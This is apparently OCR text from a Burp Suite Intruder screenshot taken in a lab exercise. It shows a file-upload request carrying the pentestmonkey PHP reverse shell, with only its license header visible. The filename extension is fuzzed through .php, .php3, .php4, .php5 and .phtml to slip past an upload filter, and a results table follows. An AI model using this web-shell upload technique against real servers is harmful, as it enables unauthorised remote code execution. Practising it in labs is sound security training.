 Sniper attack
Start attack
Target http://10.201.68.66:3333
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.201.68.66:3333
3 Content-Length: 5794
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.68.66:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr4mNBaG7sh5GAyzI
8 Upgrade-Insecure-Requests: 1
9
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.201.68.66:3333/internal/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryr4mNBaG7sh5GAyzI
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
.php
.php3
.php4
.php5
.phtml
it is
Attack Save 3. Intruder attack of http://10.201.68.66:3333
3. Intruder attack of http://10.201.68.66:3333 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
0 200 272 774
1 .php 200 335 773
2 .php3 200 303 773
3 .php4 200 259 774
4 .php5 200 287 773
5 .phtml 200 257 774
§ Payloads
Resource poo